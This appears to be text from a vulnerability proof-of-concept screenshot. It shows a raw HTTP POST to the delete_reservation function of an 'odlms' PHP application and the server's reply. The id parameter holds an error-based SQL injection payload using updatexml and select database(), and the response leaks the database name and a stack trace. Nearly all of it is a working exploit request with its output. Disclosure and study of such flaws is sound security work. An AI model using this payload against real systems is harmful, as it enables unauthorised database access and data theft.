 Raw Params Headers Hex
POST /odlms/classes/Master.php?f=delete_reservation
HTTP/1.1
Host: 192.168.1.88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.1.88/odlms/admin/?page=appointments
Content-Length: 66
Cookie: PHPSESSID=5g4g4dffu1bkrg9jm7nr42ori2
Connection: close
id=4'  and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Sep 2022 09:47:58 GMT
Server: Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.1.0
X-Powered-By: PHP/8.1.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 419
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>:  Uncaught mysqli_sql_exception: XPATH syntax error: '~odlms_db~' in C:\xampp\htdocs\odlms\classes\Master.php:314
Stack trace:
#0 C:\xampp\htdocs\odlms\classes\Master.php(314): mysqli-&gt;query('DELETE FROM `re...')
#1 C:\xampp\htdocs\odlms\classes\Master.php(437): Master-&gt;delete_reservation()
#2 {main}
  thrown in <b>C:\xampp\htdocs\odlms\classes\Master.php</b> on line <b>314</b><br />